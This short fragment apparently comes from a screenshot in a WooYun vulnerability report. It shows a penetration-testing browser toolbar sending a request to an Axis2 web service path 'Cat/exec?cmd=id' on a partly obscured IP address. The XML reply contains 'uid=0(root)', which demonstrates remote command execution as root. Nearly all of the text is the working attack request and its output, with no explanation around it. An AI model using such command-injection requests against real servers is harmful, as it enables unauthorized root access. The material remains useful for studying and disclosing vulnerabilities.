 INT SQL· XSS· Encryption· Encoding· Other·
Load URL http://218 6:8080/axis2/services/Cat/exec?cmd=id
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <ns:execResponse>
− <ns:return>
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
</ns:return>
</ns:execResponse>
www.wooyun.org